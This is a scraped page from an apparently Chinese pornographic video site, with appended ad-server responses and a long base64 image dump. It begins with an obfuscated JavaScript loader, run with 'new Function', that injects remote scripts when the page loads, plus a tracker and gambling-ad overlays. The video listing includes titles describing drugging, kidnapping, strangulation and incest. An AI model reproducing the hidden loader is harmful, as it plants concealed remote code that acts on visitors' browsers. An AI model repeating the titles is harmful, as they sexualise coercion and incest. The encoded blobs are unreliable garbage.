_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3001kc.aqjwdhf.com:8008/d/5230?t=0.5615224543422301
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/0@}1}no{@}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s00}S(md:CDfh7m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s00}S(md:CDfh7m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm2f4J(C6m(O^g@0{1\\\/}0sQmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3001dc.gbiyxip.com:8007/d/6258?t=0.01710782573710601
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}0sK{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mp)6TR6Jm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s00}f(mp)6TR6Jm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp((Lf)Cm(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171548217.txt
body_size: 97961
content:
R0lGODlhgALIAOZ/APrb5PrV2+7N225aU/a6uRgbH9Vz3e3X1o9xZfK8xuzOyv7s9dfNy7KztqqUivfN1iOT+aKEdv/n9dvGuUNi8u3X4/zs7ujUy/7e8/PGtc4jia650PPj2su0p+fm6canm7WYi+MTdd9uptvn9funcbZj1P7z9bqkmvXNzf3l7ayakvxtRq3I+te9s7adlOyB5NO3rJeMivLEzf/7/citot/d5aWNg+6m6/h6OPfV0PbDxOfq8v/j+1lHPkEyLvWEL3ek+ebJ4f7Mz/707P7h5fq1k8Kdj8qR3sm8tvbl7P72+d+76//u+fTj5fbLxfrO5dK7ydma5P/99Pzu5vvGzPHb+fPk9vTz8+yQsPyagejx+detpfrPxfzBw/TG8vbr5I98e6Kor7OOf9mKtKyfnvPs7fHu8cItlNuvtPb8/pyancessf7sv/b3+uny7YIxMUc/PqSNkvXs+zlAM+vJ8Pbh+4GFjPX79rSQkqGknzQyNO2nxHt2df7i+P///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gAGCg4QBQoZCiQ+KiY2Oj5CNaGADlT09fGAIYDZrVJGJVKKjpKWmp6hUXV2ijTmFr42kQp+gtpAPi7q5Qrm5hcCCT8MBAMbHyMYYyhjLzs3Q0dLT1NXSfdbUfdjY1tvf4OHgPOTl5ufo6Tzi7O3u7+ES8NspffX39in6+/z7zfwYiOgjQrAgkWQEjxksmKyhw4cQIwIIVugYRUETL2oU5OtRKR2rViUgQLKkyZMoSXZRGVKHy5cuqThBgSKHTQ4Lc+pMKNHYToKFfPkKsAiRLkaLbkXC0wOODz1PC/QYoCaMChsuWtQC9SmV16+mQoJtpbTso12+njwgpPbJILdw/4sVA/CErl1lAJ4ty5s3m99o3bIF/gttcLV57NQpXlwOseN2EuThw/dtsr3Lly33y9evs76AoIkE5Kkwoc6eqFNDvGhM7saMG4Px8kgKZMgEKwmMTIkSjRE8eEDEiaMCD5ouMGE6WU7TZg6cP6MDiL5wes5Ba4Flz46oV6OkZtEggKOngPkCeuDwgWOHhaYYasicWINGB1daY1E5yT+KFSqzACLVi1DcxSXMgXTVpeBde+H1TF+E/bWNN99EeI1fj43D2IboZOjhNpHVg5mIlJFYWWYo3qMPZ559lgIG/OxU2k/TqfbQXDdOpKNcDQWzY2xAUjSbLLWF1AVuvPUGxv+SfDTZJBhPukCAS8gpN1NNz0FH3ZZcXhfbWrwI4l1SR92CxgA+nOdDJQNkMhUfldgBnxox1OkCGrfw55V/[base64]/xToueBdfjTbq6MeRRspNNUz4YfLJKJ/MBIYedsohE0ow0YcSKdesxDY015yyzODkrPPPKZvg6gxAnzyDP/2ANtC5v1Y3rI08LrujRYNM/S6Qr3AEHi34SXtbbtZOAucAcFQCRgxtZkIJAh+Eyxy5TO+UrroGtSsaBl8SxZHWh6zFCL3fIZAmHHPa0ZS/TqZNMBhqNL64wWYpLDlZECslMaEWG3qxosdwfkxkEiwg+uikj37q6ahfCg5hRacsWMvqpD6qrK3/rIQEtZvcc+6tS/Yq77e2mAK7ow0f90FPHzu1RMn22BqzV2/07NZdex1StdijhMcAl5D3ppNg2MHk/wBivCQullnGPbdBww+fK690NyNa9EHpbcjWR9ngw5qNjw3H/2QbQAzCsJ6y8csOYchDv8BABjLYJ3KT4w/XKgeKy9kvc2/BCI/qgqO6lIx3IAyhH1b2lw8O4SdDMBkJr/GhPqTDZyLUGU5mSIQZGs1kU6ihDmeYwhF+42Q73GHOhkDDGU7BZDNAEdH8wIUMOPGJTuQCEpHmGYEY73ikSZ6OHBK1LT7vecYiQtTo9yVoVU8URpqWtQgwAKj0oDzp8RccLqE2OIEgJjJBn5aw2D74wchFMHpfaPAWPTBhx37ySkoA0OADwsWAW//TQxy5NwAy5KGN5EkPH2LQgAbYYf8A4iMDwgBUiwimgoKBGlQhNLe5YrglGYrCQAxnWTvCLLEIK8BBLnepywzQsnZKKAfufjkELvTQDzhIpjKVWTMS4OAHz/yBNH/gSz8kUR4nm6Y2f8ABk2Vgm9IkwckkkAJypuBkJABnOE9Gxc7Ar49dso4WkyG11WwxWTgaIxkpkjUzdkUUtrkNAY6kEpLshgB8OM//zCPJRu5vKgKsEwKMoIO3wY1LuRpIH93nj10lzR8B2SdRCPWLeAlhPGAgYNnemMn/vYlxMWjKQ9sUAzI88mwxOMEDK2fKUqASF2MaiiENRIiMbFFjx8hZDrHI1ILkzDDUOFkWVkBVXVZ1BTn/+CUwybHEKRQxiDTMQQaKkAVo4qCbJlumWpu5TG1Wcwagy6Y60fpNcIpThZYyATrV+YO7jhBUwrvi8ebJo2Pl04uI/SIY7ylSIVEvFA1L40BXclCSxOE85tmfmpzyFDcO4GwTzeNFmQbP9hkvo4AEaSAJ2VhD6i1Ma1APwcgWSUna1rNgiAPa/mfATOhLW2BYwwR+CtkIEvcsAyrpgYj6ykNZ5CEYWOJUqUrd6lr3utjNLnaJoEK/8OBkVw0vDo6pVaCRQ6pqTa96lcndtK6XrdCUZjTfGleT8ZWu6vTrz9KZ39YFr4qC5dI8DUvPHNWzsPpsLCGmF4lSpJGyYKPs/xYwq9DyYBIODD3PVDThgubchEv9sGKMcCXi1SKNtQoWEgI+ux703FaSvNUDTWOgwP3NlIFkGNtnySCD40ZrLD7+TnKFulyLGdm5zu1c5/YiVe06+clQXkF7V8jCmZksB9W16i7Fq8tk5nK9YFYmWpnwXZNlIcxoRisy35uydD4zmtKkb+jkCk782rV1/[base64]/zrl+dYZ7fzYF4E0EKJut0gKkjzz8vz3nPLSyBXSPq6UELFWnEjRrxgB7MGhDTbIo4hSE6ABh8ODr61ncgBfKPF3lc1PV7wIrTg2EX27aRc2w1GPKgr7OhyQfdMlsDH0lHPN1nK6hsBVlwTkFBKVcjHDwsdPnCbGcb3cnQrjIGPqgE62r52lv2stTT++Uwj/nb4RZ3etUM5mbG983p/tl9vdlfP/D17GjnpgrbSZA+M83fADdWPZ+7WKqJuiOQcPCDj8R3e2GWX01KW79izj3/p+CrEgiYQA4wnvFPc9TjLwrki8AI8gDEoSkvzvwkN9k4WLscKpfGdBxsioCxIYDnCSOun35qQUKx8shKNobnGAWNoh/99tZNejMq1IyTZcDawL+qtrOdbXF7G71aTy9BcALmrzoT7NMsAk7IS4J5a7P61ecrCaaQ9u63e+0Zj1uNICKsp8ndaon9YsFH+tgzonHvuDFCyTEBp94mrkku5R7mG2m2CVjHeI2XcRllYn+0Wl0EPWQEBajWcOmReeRRNk3SeU2yW/tTNpjGQLcWcUYAKKjHgT5GbPZjKK+3QcigbMjwDLaHeyqoeyHTDTkzA1oWXtgWddtWdctkg+t1/[base64]/[base64]/eM/ffhZaxAHEGeGNndcOKdzHRgxyaWQGOQjipUMtNcMixJdE1leSlCKJ6MEMRheWUBeefkz5bBENVOLy0SSJxOEu4j/btOkmC2pTUgYmXP1km8okwgBhdIBd83TWP2EhT/2fkaCUPW3UAVQCXoAUfXXL9XoJGPTatzSlGxIBE1QjlQJh43HIvqgPGPkjBpEEVDQRql2Hl7JlST3Jq+mY/[base64]/2sEMJ3EVZ0kRRGak1izxwzScJcgU6ThICF9iZ5OtwJFsJ4/[base64]/WlowI65EqgyXqzp8GsQLFPazpS0uqT1XpbDNWVYBhx1kpyc5Q2gtckPUAGALAPtFmznuE7ljEsh8WOARCccsqAidqiSYt4nGAD9+oAmBYBZIsAhyNr/doDaQmwgZKpWsMWC6muDrEXegEhd+meTlpeJBSxS8qKUVd8xfexGRulLGuSanVXXSf/[base64]/1gBIABPAAad1ZUs2rXO+1kRAAIuYL0OcAIOIAYucJZqu8RwgABl4r1logsE63qsQYl22zHQQKS9p76DaYrvmwUEAXxQR7GryIrqhbH2a7j5q7/JxL/m1mZY6rjWVF9mV5ks+6X7pX25A8Pk2nbn4hMCcACbOcGf+6xAcsGngAfYCq9cK0lx8khxwgdPEYZNHAfceMLBFVh83A+g07kw3Mk0e64JCzWH8gACIANo0sHMa5wPd70OEL0RgBUOEMRiq38VuL0D0GOCMi/UiRTwAiQbU75arMVb7AcqeMxPRrJ+4DNKigNdkEIYuWXwO8ZmTL9qhcZ+cL/exMZtXLJrJf+SWCpnw1THv3rHd/afRJDA9aafHNBDJgDKf/[base64]/FbPgtwEANAC+Oxn9LOgvVYKLrCiPtyAQRnCR9sDmMYHuoXQmVAwMQAFARgZX03RFT3YoAyqx6DR2zn/aIa6tYzMlS4m0EB8vdBrvdcLBtcbAeC60nMk0AkwCIBDJgILIFFM0641vjhdiVj8MT3906y9AspMO6dYBFnFxbkTTE3NzW5ssuCMsuJs1dKE1f1JzlpNhHM80fvw0OE3pjIymwRxAApQm6eR1tTxLtDIoKTwz6sMemsCwkF5CQ4lY/Y6PoInPmog0cjNyYH91eVk0YRd0Rn93typGqa2wx6MqGoi0s+7JHjwypd9iCi9YoLzFNpbNgngN2ICHuBhFIADVGRi00HCQennqZZIzNWw2q3t068NQ7TNO+cAqygjq1W6mP2LTiirpUhEx5LbX8MNTuIM2BYdpsdjswJh/wE0fhBFBT8PbMiO1aajwEh4GNcwFpQCFEAu9T8IoAIAXnqA2CYIUANe3d5QXtHrDeWGncU1vNHIIAOG2ln23bVR4UYbFsuW/cp4QIjWa9ligNlouz9IOwAF7uD3A9MCIrAC+8twyRqnLeF3W6QWfuHH/NpVveG5MwO2fQ5FA+JAs7j+W+JyLMDjnOJ3tuLb1OIyDNZhzTQMQMgpYAJtYAIWYNYBAFCssBY4jrM6PgifyeOiAAZwnaj1+BR0BEoxOhVFS0l1YrSnVgkNEOW83uuFDap1qdNYDAACAAVbvpVwvbwMlSYF0K/gGrZh6wBljgCxfNkpvWI2pr1uDom/0P8Lnk0UvBzaRWHn10kR6BcRjELhFtLnfo57gN4HsZgBBCDv9D7v9l7vt5rv+v5EV6cOGr6DahXiUM1Muz3VJz7Avvp95uyykk7cjv7kUh6mxqMASIAtYCCORMAARswmwVUQQwC5np4CAJALIqESOpADT/vAw3Pqo8bWsqADtAvSrl4AdArCg